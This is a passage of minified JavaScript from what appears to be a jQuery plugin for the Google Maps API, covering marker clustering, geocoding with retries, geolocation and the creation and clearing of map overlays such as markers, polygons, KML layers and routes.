				if (typeof(T[aq].shadow.remove) === "function") {
					T[aq].obj.remove()
				}
				if (typeof(T[aq].shadow.setMap) === "function") {
					T[aq].shadow.setMap(null)
				}
				delete T[aq].obj;
				delete T[aq].shadow
			} else {
				if (aj[aq]) {
					aj[aq].setMap(null)
				}
			}
			delete T[aq]
		}

		function M() {
			var ay, ax, aw, au, av, at, ar, aq;
			if (arguments[0] instanceof google.maps.LatLng) {
				ay = arguments[0].lat();
				aw = arguments[0].lng();
				if (arguments[1] instanceof google.maps.LatLng) {
					ax = arguments[1].lat();
					au = arguments[1].lng()
				} else {
					ax = arguments[1];
					au = arguments[2]
				}
			} else {
				ay = arguments[0];
				aw = arguments[1];
				if (arguments[2] instanceof google.maps.LatLng) {
					ax = arguments[2].lat();
					au = arguments[2].lng()
				} else {
					ax = arguments[2];
					au = arguments[3]
				}
			}
			av = Math.PI * ay / 180;
			at = Math.PI * aw / 180;
			ar = Math.PI * ax / 180;
			aq = Math.PI * au / 180;
			return 1000 * 6371 * Math.acos(Math.min(Math.cos(av) * Math.cos(ar) * Math.cos(at) * Math.cos(aq) + Math.cos(av) * Math.sin(at) * Math.cos(ar) * Math.sin(aq) + Math.sin(av) * Math.sin(ar), 1))
		}

		function R() {
			var aq = M(ao.getCenter(), ao.getBounds().getNorthEast()), ar = new google.maps.Circle({
				center: ao.getCenter(),
				radius: 1.25 * aq
			});
			return ar.getBounds()
		}

		function X() {
			var ar = {}, aq;
			for (aq in T) {
				ar[aq] = true
			}
			return ar
		}

		function al() {
			clearTimeout(Y);
			Y = setTimeout(function () {
				ag()
			}, 25)
		}

		function ab(ar) {
			var au = ap.fromLatLngToDivPixel(ar), at = ap.fromDivPixelToLatLng(new google.maps.Point(au.x + aa.radius, au.y - aa.radius)), aq = ap.fromDivPixelToLatLng(new google.maps.Point(au.x - aa.radius, au.y + aa.radius));
			return new google.maps.LatLngBounds(aq, at)
		}

		function ag() {
			if (an || af || !Z) {
				return
			}
			var aE = [], aG = {}, aF = ao.getZoom(), aH = ("maxZoom" in aa) && (aF > aa.maxZoom), aw = X(), av, au, at, aA, ar = false, aq, aD, ay, az, aB, aC, ax;
			ai = false;
			if (aF > 3) {
				aq = R();
				ar = aq.getSouthWest().lng() < aq.getNorthEast().lng()
			}
			for (av = 0; av < ah.length; av++) {
				if (ah[av] && (!ar || aq.contains(ah[av].options.position)) && (!am || am(O[av]))) {
					aE.push(av)
				}
			}
			while (1) {
				av = 0;
				while (aG[av] && (av < aE.length)) {
					av++
				}
				if (av == aE.length) {
					break
				}
				aA = [];
				if (W && !aH) {
					ax = 10;
					do {
						az = aA;
						aA = [];
						ax--;
						if (az.length) {
							ay = aq.getCenter()
						} else {
							ay = ah[aE[av]].options.position
						}
						aq = ab(ay);
						for (au = av; au < aE.length; au++) {
							if (aG[au]) {
								continue
							}
							if (aq.contains(ah[aE[au]].options.position)) {
								aA.push(au)
							}
						}
					} while ((az.length < aA.length) && (aA.length > 1) && ax)
				} else {
					for (au = av; au < aE.length; au++) {
						if (aG[au]) {
							continue
						}
						aA.push(au);
						break
					}
				}
				aD = {indexes: [], ref: []};
				aB = aC = 0;
				for (at = 0; at < aA.length; at++) {
					aG[aA[at]] = true;
					aD.indexes.push(aE[aA[at]]);
					aD.ref.push(aE[aA[at]]);
					aB += ah[aE[aA[at]]].options.position.lat();
					aC += ah[aE[aA[at]]].options.position.lng()
				}
				aB /= aA.length;
				aC /= aA.length;
				aD.latLng = new google.maps.LatLng(aB, aC);
				aD.ref = aD.ref.join("-");
				if (aD.ref in aw) {
					delete aw[aD.ref]
				} else {
					if (aA.length === 1) {
						T[aD.ref] = true
					}
					P(aD)
				}
			}
			y.each(aw, function (aI) {
				ac(aI)
			});
			af = false
		}
	}

	function a(M, L) {
		this.id = function () {
			return M
		};
		this.filter = function (N) {
			L.filter(N)
		};
		this.enable = function () {
			L.enable(true)
		};
		this.disable = function () {
			L.enable(false)
		};
		this.add = function (O, N, P) {
			if (!P) {
				L.beginUpdate()
			}
			L.addMarker(O, N);
			if (!P) {
				L.endUpdate()
			}
		};
		this.getById = function (N) {
			return L.getById(N)
		};
		this.clearById = function (P, O) {
			var N;
			if (!O) {
				L.beginUpdate()
			}
			N = L.clearById(P);
			if (!O) {
				L.endUpdate()
			}
			return N
		};
		this.clear = function (P, Q, N, O) {
			if (!O) {
				L.beginUpdate()
			}
			L.clear(P, Q, N);
			if (!O) {
				L.endUpdate()
			}
		}
	}

	function D() {
		var M = {}, N = {};

		function L(P) {
			return{id: P.id, name: P.name, object: P.obj, tag: P.tag, data: P.data}
		}

		this.add = function (R, Q, T, S) {
			var P = R.todo || {}, U = k(P.id);
			if (!M[Q]) {
				M[Q] = []
			}
			if (U in N) {
				this.clearById(U)
			}
			N[U] = {obj: T, sub: S, name: Q, id: U, tag: P.tag, data: P.data};
			M[Q].push(U);
			return U
		};
		this.getById = function (R, Q, P) {
			if (R in N) {
				if (Q) {
					return N[R].sub
				} else {
					if (P) {
						return L(N[R])
					}
				}
				return N[R].obj
			}
			return false
		};
		this.get = function (R, T, P, S) {
			var V, U, Q = C(P);
			if (!M[R] || !M[R].length) {
				return null
			}
			V = M[R].length;
			while (V) {
				V--;
				U = M[R][T ? V : M[R].length - V - 1];
				if (U && N[U]) {
					if (Q && !Q(N[U].tag)) {
						continue
					}
					return S ? L(N[U]) : N[U].obj
				}
			}
			return null
		};
		this.all = function (S, Q, T) {
			var P = [], R = C(Q), U = function (X) {
				var V, W;
				for (V = 0; V < M[X].length; V++) {
					W = M[X][V];
					if (W && N[W]) {
						if (R && !R(N[W].tag)) {
							continue
						}
						P.push(T ? L(N[W]) : N[W].obj)
					}
				}
			};
			if (S in M) {
				U(S)
			} else {
				if (S === t) {
					for (S in M) {
						U(S)
					}
				}
			}
			return P
		};
		function O(P) {
			if (typeof(P.setMap) === "function") {
				P.setMap(null)
			}
			if (typeof(P.remove) === "function") {
				P.remove()
			}
			if (typeof(P.free) === "function") {
				P.free()
			}
			P = null
		}

		this.rm = function (S, Q, R) {
			var P, T;
			if (!M[S]) {
				return false
			}
			if (Q) {
				if (R) {
					for (P = M[S].length - 1; P >= 0; P--) {
						T = M[S][P];
						if (Q(N[T].tag)) {
							break
						}
					}
				} else {
					for (P = 0; P < M[S].length; P++) {
						T = M[S][P];
						if (Q(N[T].tag)) {
							break
						}
					}
				}
			} else {
				P = R ? M[S].length - 1 : 0
			}
			if (!(P in M[S])) {
				return false
			}
			return this.clearById(M[S][P], P)
		};
		this.clearById = function (S, P) {
			if (S in N) {
				var R, Q = N[S].name;
				for (R = 0; P === t && R < M[Q].length; R++) {
					if (S === M[Q][R]) {
						P = R
					}
				}
				O(N[S].obj);
				if (N[S].sub) {
					O(N[S].sub)
				}
				delete N[S];
				M[Q].splice(P, 1);
				return true
			}
			return false
		};
		this.objGetById = function (R) {
			var Q;
			if (M.clusterer) {
				for (var P in M.clusterer) {
					if ((Q = N[M.clusterer[P]].obj.getById(R)) !== false) {
						return Q
					}
				}
			}
			return false
		};
		this.objClearById = function (Q) {
			if (M.clusterer) {
				for (var P in M.clusterer) {
					if (N[M.clusterer[P]].obj.clearById(Q)) {
						return true
					}
				}
			}
			return null
		};
		this.clear = function (V, U, W, P) {
			var R, T, S, Q = C(P);
			if (!V || !V.length) {
				V = [];
				for (R in M) {
					V.push(R)
				}
			} else {
				V = g(V)
			}
			for (T = 0; T < V.length; T++) {
				S = V[T];
				if (U) {
					this.rm(S, Q, true)
				} else {
					if (W) {
						this.rm(S, Q, false)
					} else {
						while (this.rm(S, Q, false)) {
						}
					}
				}
			}
		};
		this.objClear = function (S, R, T, Q) {
			if (M.clusterer && (y.inArray("marker", S) >= 0 || !S.length)) {
				for (var P in M.clusterer) {
					N[M.clusterer[P]].obj.clear(R, T, Q)
				}
			}
		}
	}

	var m = {}, H = new r();

	function p() {
		if (!m.geocoder) {
			m.geocoder = new google.maps.Geocoder()
		}
		return m.geocoder
	}

	function G() {
		if (!m.directionsService) {
			m.directionsService = new google.maps.DirectionsService()
		}
		return m.directionsService
	}

	function h() {
		if (!m.elevationService) {
			m.elevationService = new google.maps.ElevationService()
		}
		return m.elevationService
	}

	function q() {
		if (!m.maxZoomService) {
			m.maxZoomService = new google.maps.MaxZoomService()
		}
		return m.maxZoomService
	}

	function B() {
		if (!m.distanceMatrixService) {
			m.distanceMatrixService = new google.maps.DistanceMatrixService()
		}
		return m.distanceMatrixService
	}

	function u() {
		if (z.verbose) {
			var L, M = [];
			if (window.console && (typeof console.error === "function")) {
				for (L = 0; L < arguments.length; L++) {
					M.push(arguments[L])
				}
				console.error.apply(console, M)
			} else {
				M = "";
				for (L = 0; L < arguments.length; L++) {
					M += arguments[L].toString() + " "
				}
				alert(M)
			}
		}
	}

	function E(L) {
		return(typeof(L) === "number" || typeof(L) === "string") && L !== "" && !isNaN(L)
	}

	function g(N) {
		var M, L = [];
		if (N !== t) {
			if (typeof(N) === "object") {
				if (typeof(N.length) === "number") {
					L = N
				} else {
					for (M in N) {
						L.push(N[M])
					}
				}
			} else {
				L.push(N)
			}
		}
		return L
	}

	function C(L) {
		if (L) {
			if (typeof L === "function") {
				return L
			}
			L = g(L);
			return function (N) {
				if (N === t) {
					return false
				}
				if (typeof N === "object") {
					for (var M = 0; M < N.length; M++) {
						if (y.inArray(N[M], L) >= 0) {
							return true
						}
					}
					return false
				}
				return y.inArray(N, L) >= 0
			}
		}
	}

	function I(M, O, L) {
		var N = O ? M : null;
		if (!M || (typeof M === "string")) {
			return N
		}
		if (M.latLng) {
			return I(M.latLng)
		}
		if (M instanceof google.maps.LatLng) {
			return M
		} else {
			if (E(M.lat)) {
				return new google.maps.LatLng(M.lat, M.lng)
			} else {
				if (!L && y.isArray(M)) {
					if (!E(M[0]) || !E(M[1])) {
						return N
					}
					return new google.maps.LatLng(M[0], M[1])
				}
			}
		}
		return N
	}

	function j(M) {
		var N, L;
		if (!M || M instanceof google.maps.LatLngBounds) {
			return M || null
		}
		if (y.isArray(M)) {
			if (M.length == 2) {
				N = I(M[0]);
				L = I(M[1])
			} else {
				if (M.length == 4) {
					N = I([M[0], M[1]]);
					L = I([M[2], M[3]])
				}
			}
		} else {
			if (("ne" in M) && ("sw" in M)) {
				N = I(M.ne);
				L = I(M.sw)
			} else {
				if (("n" in M) && ("e" in M) && ("s" in M) && ("w" in M)) {
					N = I([M.n, M.e]);
					L = I([M.s, M.w])
				}
			}
		}
		if (N && L) {
			return new google.maps.LatLngBounds(L, N)
		}
		return null
	}

	function v(T, L, O, S, P) {
		var N = O ? I(S.todo, false, true) : false, R = N ? {latLng: N} : (S.todo.address ? (typeof(S.todo.address) === "string" ? {address: S.todo.address} : S.todo.address) : false), M = R ? H.get(R) : false, Q = this;
		if (R) {
			P = P || 0;
			if (M) {
				S.latLng = M.results[0].geometry.location;
				S.results = M.results;
				S.status = M.status;
				L.apply(T, [S])
			} else {
				if (R.location) {
					R.location = I(R.location)
				}
				if (R.bounds) {
					R.bounds = j(R.bounds)
				}
				p().geocode(R, function (V, U) {
					if (U === google.maps.GeocoderStatus.OK) {
						H.store(R, {results: V, status: U});
						S.latLng = V[0].geometry.location;
						S.results = V;
						S.status = U;
						L.apply(T, [S])
					} else {
						if ((U === google.maps.GeocoderStatus.OVER_QUERY_LIMIT) && (P < z.queryLimit.attempt)) {
							setTimeout(function () {
								v.apply(Q, [T, L, O, S, P + 1])
							}, z.queryLimit.delay + Math.floor(Math.random() * z.queryLimit.random))
						} else {
							u("geocode failed", U, R);
							S.latLng = S.results = false;
							S.status = U;
							L.apply(T, [S])
						}
					}
				})
			}
		} else {
			S.latLng = I(S.todo, false, true);
			L.apply(T, [S])
		}
	}

	function x(Q, L, R, M) {
		var O = this, N = -1;

		function P() {
			do {
				N++
			} while ((N < Q.length) && !("address" in Q[N]));
			if (N >= Q.length) {
				R.apply(L, [M]);
				return
			}
			v(O, function (S) {
				delete S.todo;
				y.extend(Q[N], S);
				P.apply(O, [])
			}, true, {todo: Q[N]})
		}

		P()
	}

	function o(L, O, M) {
		var N = false;
		if (navigator && navigator.geolocation) {
			navigator.geolocation.getCurrentPosition(function (P) {
				if (N) {
					return
				}
				N = true;
				M.latLng = new google.maps.LatLng(P.coords.latitude, P.coords.longitude);
				O.apply(L, [M])
			}, function () {
				if (N) {
					return
				}
				N = true;
				M.latLng = false;
				O.apply(L, [M])
			}, M.opts.getCurrentPosition)
		} else {
			M.latLng = false;
			O.apply(L, [M])
		}
	}

	function K(T) {
		var S = this, U = new l(), V = new D(), N = null, P;
		this._plan = function (Z) {
			for (var Y = 0; Y < Z.length; Y++) {
				U.add(new w(S, R, Z[Y]))
			}
			Q()
		};
		function Q() {
			if (!P && (P = U.get())) {
				P.run()
			}
		}

		function R() {
			P = null;
			U.ack();
			Q.call(S)
		}

		function X(Y) {
			if (Y.todo.callback) {
				var Z = Array.prototype.slice.call(arguments, 1);
				if (typeof Y.todo.callback === "function") {
					Y.todo.callback.apply(T, Z)
				} else {
					if (y.isArray(Y.todo.callback)) {
						if (typeof Y.todo.callback[1] === "function") {
							Y.todo.callback[1].apply(Y.todo.callback[0], Z)
						}
					}
				}
			}
		}

		function O(Y, Z, aa) {
			if (aa) {
				n(T, Y, Z, aa)
			}
			X(Y, Z);
			P.ack(Z)
		}

		function L(aa, Y) {
			Y = Y || {};
			if (N) {
				if (Y.todo && Y.todo.options) {
					if (Y.todo.options.center) {
						Y.todo.options.center = I(Y.todo.options.center)
					}
					N.setOptions(Y.todo.options)
				}
			} else {
				var Z = Y.opts || y.extend(true, {}, z.map, Y.todo && Y.todo.options ? Y.todo.options : {});
				Z.center = aa || I(Z.center);
				N = new z.classes.Map(T.get(0), Z)
			}
		}

		this.map = function (Y) {
			L(Y.latLng, Y);
			n(T, Y, N);
			O(Y, N)
		};
		this.destroy = function (Y) {
			V.clear();
			T.empty();
			if (N) {
				N = null
			}
			O(Y, true)
		};
		this.infowindow = function (Z) {
			var aa = [], Y = "values" in Z.todo;
			if (!Y) {
				if (Z.latLng) {
					Z.opts.position = Z.latLng
				}
				Z.todo.values = [
					{options: Z.opts}
				]
			}
			y.each(Z.todo.values, function (ac, ad) {
				var af, ae, ab = b(Z, ad);
				ab.options.position = ab.options.position ? I(ab.options.position) : I(ad.latLng);
				if (!N) {
					L(ab.options.position)
				}
				ae = new z.classes.InfoWindow(ab.options);
				if (ae && ((ab.open === t) || ab.open)) {
					if (Y) {
						ae.open(N, ab.anchor ? ab.anchor : t)
					} else {
						ae.open(N, ab.anchor ? ab.anchor : (Z.latLng ? t : (Z.session.marker ? Z.session.marker : t)))
					}
				}
				aa.push(ae);
				af = V.add({todo: ab}, "infowindow", ae);
				n(T, {todo: ab}, ae, af)
			});
			O(Z, Y ? aa : aa[0])
		};
		this.circle = function (Z) {
			var aa = [], Y = "values" in Z.todo;
			if (!Y) {
				Z.opts.center = Z.latLng || I(Z.opts.center);
				Z.todo.values = [
					{options: Z.opts}
				]
			}
			if (!Z.todo.values.length) {
				O(Z, false);
				return
			}
			y.each(Z.todo.values, function (ac, ad) {
				var af, ae, ab = b(Z, ad);
				ab.options.center = ab.options.center ? I(ab.options.center) : I(ad);
				if (!N) {
					L(ab.options.center)
				}
				ab.options.map = N;
				ae = new z.classes.Circle(ab.options);
				aa.push(ae);
				af = V.add({todo: ab}, "circle", ae);
				n(T, {todo: ab}, ae, af)
			});
			O(Z, Y ? aa : aa[0])
		};
		this.overlay = function (aa, Z) {
			var ab = [], Y = "values" in aa.todo;
			if (!Y) {
				aa.todo.values = [
					{latLng: aa.latLng, options: aa.opts}
				]
			}
			if (!aa.todo.values.length) {
				O(aa, false);
				return
			}
			if (!e.__initialised) {
				e.prototype = new z.classes.OverlayView();
				e.__initialised = true
			}
			y.each(aa.todo.values, function (ae, af) {
				var ah, ag, ac = b(aa, af), ad = y(document.createElement("div")).css({
					border: "none",
					borderWidth: "0px",
					position: "absolute"
				});
				ad.append(ac.options.content);
				ag = new e(N, ac.options, I(ac) || I(af), ad);
				ab.push(ag);
				ad = null;
				if (!Z) {
					ah = V.add(aa, "overlay", ag);
					n(T, {todo: ac}, ag, ah)
				}
			});
			if (Z) {
				return ab[0]
			}
			O(aa, Y ? ab : ab[0])
		};
		this.getaddress = function (Y) {
			X(Y, Y.results, Y.status);
			P.ack()
		};
		this.getlatlng = function (Y) {
			X(Y, Y.results, Y.status);
			P.ack()
		};
		this.getmaxzoom = function (Y) {
			q().getMaxZoomAtLatLng(Y.latLng, function (Z) {
				X(Y, Z.status === google.maps.MaxZoomStatus.OK ? Z.zoom : false, status);
				P.ack()
			})
		};
		this.getelevation = function (Z) {
			var aa, Y = [], ab = function (ad, ac) {
				X(Z, ac === google.maps.ElevationStatus.OK ? ad : false, ac);
				P.ack()
			};
			if (Z.latLng) {
				Y.push(Z.latLng)
			} else {
				Y = g(Z.todo.locations || []);
				for (aa = 0; aa < Y.length; aa++) {
					Y[aa] = I(Y[aa])
				}
			}
			if (Y.length) {
				h().getElevationForLocations({locations: Y}, ab)
			} else {
				if (Z.todo.path && Z.todo.path.length) {
					for (aa = 0; aa < Z.todo.path.length; aa++) {
						Y.push(I(Z.todo.path[aa]))
					}
				}
				if (Y.length) {
					h().getElevationAlongPath({path: Y, samples: Z.todo.samples}, ab)
				} else {
					P.ack()
				}
			}
		};
		this.defaults = function (Y) {
			y.each(Y.todo, function (Z, aa) {
				if (typeof z[Z] === "object") {
					z[Z] = y.extend({}, z[Z], aa)
				} else {
					z[Z] = aa
				}
			});
			P.ack(true)
		};
		this.rectangle = function (Z) {
			var aa = [], Y = "values" in Z.todo;
			if (!Y) {
				Z.todo.values = [
					{options: Z.opts}
				]
			}
			if (!Z.todo.values.length) {
				O(Z, false);
				return
			}
			y.each(Z.todo.values, function (ac, ad) {
				var af, ae, ab = b(Z, ad);
				ab.options.bounds = ab.options.bounds ? j(ab.options.bounds) : j(ad);
				if (!N) {
					L(ab.options.bounds.getCenter())
				}
				ab.options.map = N;
				ae = new z.classes.Rectangle(ab.options);
				aa.push(ae);
				af = V.add({todo: ab}, "rectangle", ae);
				n(T, {todo: ab}, ae, af)
			});
			O(Z, Y ? aa : aa[0])
		};
		function M(Z, aa, ab) {
			var ac = [], Y = "values" in Z.todo;
			if (!Y) {
				Z.todo.values = [
					{options: Z.opts}
				]
			}
			if (!Z.todo.values.length) {
				O(Z, false);
				return
			}
			L();
			y.each(Z.todo.values, function (af, ah) {
				var aj, ag, ae, ai, ad = b(Z, ah);
				if (ad.options[ab]) {
					if (ad.options[ab][0][0] && y.isArray(ad.options[ab][0][0])) {
						for (ag = 0; ag < ad.options[ab].length; ag++) {
							for (ae = 0; ae < ad.options[ab][ag].length; ae++) {
								ad.options[ab][ag][ae] = I(ad.options[ab][ag][ae])
							}
						}
					} else {
						for (ag = 0; ag < ad.options[ab].length; ag++) {
							ad.options[ab][ag] = I(ad.options[ab][ag])
						}
					}
				}
				ad.options.map = N;
				ai = new google.maps[aa](ad.options);
				ac.push(ai);
				aj = V.add({todo: ad}, aa.toLowerCase(), ai);
				n(T, {todo: ad}, ai, aj)
			});
			O(Z, Y ? ac : ac[0])
		}

		this.polyline = function (Y) {
			M(Y, "Polyline", "path")
		};
		this.polygon = function (Y) {
			M(Y, "Polygon", "paths")
		};
		this.trafficlayer = function (Y) {
			L();
			var Z = V.get("trafficlayer");
			if (!Z) {
				Z = new z.classes.TrafficLayer();
				Z.setMap(N);
				V.add(Y, "trafficlayer", Z)
			}
			O(Y, Z)
		};
		this.bicyclinglayer = function (Y) {
			L();
			var Z = V.get("bicyclinglayer");
			if (!Z) {
				Z = new z.classes.BicyclingLayer();
				Z.setMap(N);
				V.add(Y, "bicyclinglayer", Z)
			}
			O(Y, Z)
		};
		this.groundoverlay = function (Y) {
			Y.opts.bounds = j(Y.opts.bounds);
			if (Y.opts.bounds) {
				L(Y.opts.bounds.getCenter())
			}
			var aa, Z = new z.classes.GroundOverlay(Y.opts.url, Y.opts.bounds, Y.opts.opts);
			Z.setMap(N);
			aa = V.add(Y, "groundoverlay", Z);
			O(Y, Z, aa)
		};
		this.streetviewpanorama = function (Y) {
			if (!Y.opts.opts) {
				Y.opts.opts = {}
			}
			if (Y.latLng) {
				Y.opts.opts.position = Y.latLng
			} else {
				if (Y.opts.opts.position) {
					Y.opts.opts.position = I(Y.opts.opts.position)
				}
			}
			if (Y.todo.divId) {
				Y.opts.container = document.getElementById(Y.todo.divId)
			} else {
				if (Y.opts.container) {
					Y.opts.container = y(Y.opts.container).get(0)
				}
			}
			var aa, Z = new z.classes.StreetViewPanorama(Y.opts.container, Y.opts.opts);
			if (Z) {
				N.setStreetView(Z)
			}
			aa = V.add(Y, "streetviewpanorama", Z);
			O(Y, Z, aa)
		};
		this.kmllayer = function (Z) {
			var aa = [], Y = "values" in Z.todo;
			if (!Y) {
				Z.todo.values = [
					{options: Z.opts}
				]
			}
			if (!Z.todo.values.length) {
				O(Z, false);
				return
			}
			y.each(Z.todo.values, function (ad, ae) {
				var ag, af, ac, ab = b(Z, ae);
				if (!N) {
					L()
				}
				ac = ab.options;
				if (ab.options.opts) {
					ac = ab.options.opts;
					if (ab.options.url) {
						ac.url = ab.options.url
					}
				}
				ac.map = N;
				if (d("3.10")) {
					af = new z.classes.KmlLayer(ac)
				} else {
					af = new z.classes.KmlLayer(ac.url, ac)
				}
				aa.push(af);
				ag = V.add({todo: ab}, "kmllayer", af);
				n(T, {todo: ab}, af, ag)
			});
			O(Z, Y ? aa : aa[0])
		};
		this.panel = function (ab) {
			L();
			var ad, Y = 0, ac = 0, aa, Z = y(document.createElement("div"));
			Z.css({position: "absolute", zIndex: 1000, visibility: "hidden"});
			if (ab.opts.content) {
				aa = y(ab.opts.content);
				Z.append(aa);
				T.first().prepend(Z);
				if (ab.opts.left !== t) {
					Y = ab.opts.left
				} else {
					if (ab.opts.right !== t) {
						Y = T.width() - aa.width() - ab.opts.right
					} else {
						if (ab.opts.center) {
							Y = (T.width() - aa.width()) / 2
						}
					}
				}
				if (ab.opts.top !== t) {
					ac = ab.opts.top
				} else {
					if (ab.opts.bottom !== t) {
						ac = T.height() - aa.height() - ab.opts.bottom
					} else {
						if (ab.opts.middle) {
							ac = (T.height() - aa.height()) / 2
						}
					}
				}
				Z.css({top: ac, left: Y, visibility: "visible"})
			}
			ad = V.add(ab, "panel", Z);
			O(ab, Z, ad);
			Z = null
		};
		function W(aa) {
			var af = new F(T, N, aa), Y = {}, ab = {}, ae = [], ad = /^[0-9]+$/, ac, Z;
			for (Z in aa) {
				if (ad.test(Z)) {
					ae.push(1 * Z);
					ab[Z] = aa[Z];
					ab[Z].width = ab[Z].width || 0;
					ab[Z].height = ab[Z].height || 0
				} else {
					Y[Z] = aa[Z]
				}
			}
			ae.sort(function (ah, ag) {
				return ah > ag
			});
			if (Y.calculator) {
				ac = function (ag) {
					var ah = [];
					y.each(ag, function (aj, ai) {
						ah.push(af.value(ai))
					});
					return Y.calculator.apply(T, [ah])
				}
			} else {
				ac = function (ag) {
					return ag.length
				}
			}
			af.error(function () {
				u.apply(S, arguments)
			});
			af.display(function (ag) {
				var ai, aj, am, ak, al, ah = ac(ag.indexes);
				if (aa.force || ah > 1) {
					for (ai = 0; ai < ae.length; ai++) {
						if (ae[ai] <= ah) {
							aj = ab[ae[ai]]
						}
					}
				}
				if (aj) {
					al = aj.offset || [-aj.width / 2, -aj.height / 2];
					am = y.extend({}, Y);
					am.options = y.extend({
						pane: "overlayLayer",
						content: aj.content ? aj.content.replace("CLUSTER_COUNT", ah) : "",
						offset: {x: ("x" in al ? al.x : al[0]) || 0, y: ("y" in al ? al.y : al[1]) || 0}
					}, Y.options || {});
					ak = S.overlay({todo: am, opts: am.options, latLng: I(ag)}, true);
					am.options.pane = "floatShadow";
					am.options.content = y(document.createElement("div")).width(aj.width + "px").height(aj.height + "px").css({cursor: "pointer"});
					shadow = S.overlay({todo: am, opts: am.options, latLng: I(ag)}, true);
					Y.data = {latLng: I(ag), markers: []};
					y.each(ag.indexes, function (ao, an) {
						Y.data.markers.push(af.value(an));
						if (af.markerIsSet(an)) {
							af.marker(an).setMap(null)
						}
					});
					n(T, {todo: Y}, shadow, t, {main: ak, shadow: shadow});
					af.store(ag, ak, shadow)
				} else {
					y.each(ag.indexes, function (ao, an) {
						af.marker(an).setMap(N)
					})
				}
			});
			return af
		}

		this.marker = function (aa) {
			var Y = "values" in aa.todo, ad = !N;
			if (!Y) {
				aa.opts.position = aa.latLng || I(aa.opts.position);
				aa.todo.values = [
					{options: aa.opts}
				]
			}
			if (!aa.todo.values.length) {
				O(aa, false);
				return
			}
			if (ad) {
				L()
			}
			if (aa.todo.cluster && !N.getBounds()) {
				google.maps.event.addListenerOnce(N, "bounds_changed", function () {
					S.marker.apply(S, [aa])
				});
				return
			}
			if (aa.todo.cluster) {
				var Z, ab;
				if (aa.todo.cluster instanceof a) {
					Z = aa.todo.cluster;
					ab = V.getById(Z.id(), true)
				} else {
					ab = W(aa.todo.cluster);
					Z = new a(k(aa.todo.id, true), ab);
					V.add(aa, "clusterer", Z, ab)
				}
				ab.beginUpdate();
				y.each(aa.todo.values, function (af, ag) {
					var ae = b(aa, ag);
					ae.options.position = ae.options.position ? I(ae.options.position) : I(ag);
					ae.options.map = N;
					if (ad) {
						N.setCenter(ae.options.position);
						ad = false
					}
					ab.add(ae, ag)
				});
				ab.endUpdate();
				O(aa, Z)
			} else {
				var ac = [];
				y.each(aa.todo.values, function (af, ag) {
					var ai, ah, ae = b(aa, ag);
					ae.options.position = ae.options.position ? I(ae.options.position) : I(ag);
					ae.options.map = N;
					if (ad) {
						N.setCenter(ae.options.position);
						ad = false
					}
					ah = new z.classes.Marker(ae.options);
					ac.push(ah);
					ai = V.add({todo: ae}, "marker", ah);
					n(T, {todo: ae}, ah, ai)
				});
				O(aa, Y ? ac : ac[0])
			}
		};
		this.getroute = function (Y) {
			Y.opts.origin = I(Y.opts.origin, true);
			Y.opts.destination = I(Y.opts.destination, true);
			G().route(Y.opts, function (aa, Z) {
				X(Y, Z == google.maps.DirectionsStatus.OK ? aa : false, Z);
				P.ack()
			})
		};
		this.directionsrenderer = function (Y) {
			Y.opts.map = N;
			var aa, Z = new google.maps.DirectionsRenderer(Y.opts);
			if (Y.todo.divId) {
				Z.setPanel(document.getElementById(Y.todo.divId))
			} else {
				if (Y.todo.container) {
					Z.setPanel(y(Y.todo.container).get(0))
				}
			}
			aa = V.add(Y, "directionsrenderer", Z);
			O(Y, Z, aa)
		};
		this.getgeoloc = function (Y) {
			O(Y, Y.latLng)
		};
		this.styledmaptype = function (Y) {
			L();
			var Z = new z.classes.StyledMapType(Y.todo.styles, Y.opts);
			N.mapTypes.set(Y.todo.id, Z);
			O(Y, Z)
		};
		this.imagemaptype = function (Y) {
			L();
			var Z = new z.classes.ImageMapType(Y.opts);
			N.mapTypes.set(Y.todo.id, Z);
			O(Y, Z)
		};
		this.autofit = function (Y) {
			var Z = new google.maps.LatLngBounds();
			y.each(V.all(), function (aa, ab) {
				if (ab.getPosition) {
					Z.extend(ab.getPosition())
				} else {
					if (ab.getBounds) {
						Z.extend(ab.getBounds().getNorthEast());
						Z.extend(ab.getBounds().getSouthWest())
					} else {
						if (ab.getPaths) {
							ab.getPaths().forEach(function (ac) {
								ac.forEach(function (ad) {
									Z.extend(ad)
								})
							})
						} else {
							if (ab.getPath) {
								ab.getPath().forEach(function (ac) {
									Z.extend(ac);
									""
								})
							} else {
								if (ab.getCenter) {
									Z.extend(ab.getCenter())
								} else {
									if (ab instanceof a) {
										ab = V.getById(ab.id(), true);
										if (ab) {
											ab.autofit(Z)
										}
									}
								}
							}
						}
					}
				}
			});
			if (!Z.isEmpty() && (!N.getBounds() || !N.getBounds().equals(Z))) {
				if ("maxZoom" in Y.todo) {
					google.maps.event.addListenerOnce(N, "bounds_changed", function () {
						if (this.getZoom() > Y.todo.maxZoom) {
							this.setZoom(Y.todo.maxZoom)
						}
					})
				}
				N.fitBounds(Z)
			}
			O(Y, true)
		};
		this.clear = function (Y) {
			if (typeof Y.todo === "string") {
				if (V.clearById(Y.todo) || V.objClearById(Y.todo)) {
					O(Y, true);
					return
				}
				Y.todo = {name: Y.todo}
			}
			if (Y.todo.id) {
				y.each(g(Y.todo.id), function (Z, aa) {
					V.clearById(aa) || V.objClearById(aa)
				})
			} else {
				V.clear(g(Y.todo.name), Y.todo.last, Y.todo.first, Y.todo.tag);
				V.objClear(g(Y.todo.name), Y.todo.last, Y.todo.first, Y.todo.tag)
			}
			O(Y, true)
		};
		this.exec = function (Y) {
			var Z = this;
			y.each(g(Y.todo.func), function (aa, ab) {
				y.each(Z.get(Y.todo, true, Y.todo.hasOwnProperty("full") ? Y.todo.full : true), function (ac, ad) {
					ab.call(T, ad)
				})
			});
			O(Y, true)
		};
		this.get = function (aa, ad, ac) {
			var Z, ab, Y = ad ? aa : aa.todo;
			if (!ad) {
				ac = Y.full
			}
			if (typeof Y === "string") {
				ab = V.getById(Y, false, ac) || V.objGetById(Y);
				if (ab === false) {
					Z = Y;
					Y = {}
				}
			} else {
				Z = Y.name
			}
			if (Z === "map") {
				ab = N
			}
			if (!ab) {
				ab = [];
				if (Y.id) {
					y.each(g(Y.id), function (ae, af) {
						ab.push(V.getById(af, false, ac) || V.objGetById(af))
					});
					if (!y.isArray(Y.id)) {
						ab = ab[0]
					}
				} else {
					y.each(Z ? g(Z) : [t], function (af, ag) {
						var ae;
						if (Y.first) {
							ae = V.get(ag, false, Y.tag, ac);
							if (ae) {
								ab.push(ae)
							}
						} else {
							if (Y.all) {
								y.each(V.all(ag, Y.tag, ac), function (ai, ah) {
									ab.push(ah)
								})
							} else {
